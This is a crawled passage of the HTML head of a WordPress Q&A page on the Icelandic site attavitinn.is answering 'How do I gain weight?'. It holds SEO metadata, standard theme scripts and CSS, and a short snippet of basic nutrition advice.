

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/hvernig-fita-eg-mig/
body_size: 32886
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Hvernig fita ég mig? &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/hvernig-fita-eg-mig/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hvernig fita ég mig? &#8212; attavitinn.is" />
	<meta property="og:description" content="Svar ráðgjafaHæ hæ og takk fyrir spurninguna. &nbsp; Til þess að fita þig þarft þú að borða meiri orku en þú brennir. Borðaðu próteinríka fæðu hún byggir upp vöðvanna svo er hugsanlegt að þú sért að borða of lítið af kolvetnum (og jafnvel fitu). Ef líkaminn fær ekki næga orku þá fara próteinin sem þú [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/hvernig-fita-eg-mig/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/hvernig-fita-eg-mig/","url":"https://attavitinn.is/spurning/hvernig-fita-eg-mig/","name":"Hvernig fita ég mig? &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2021-11-12T10:48:56+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/hvernig-fita-eg-mig/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/hvernig-fita-eg-mig/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/hvernig-fita-eg-mig/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Hvernig fita ég mig?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Hvernig fita ég mig? Comments Feed" href="https://attavitinn.is/spurning/hvernig-fita-eg-mig/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=17346' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fhvernig-fita-eg-mig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fhvernig-fita-eg-mig%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"b3538615c1","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
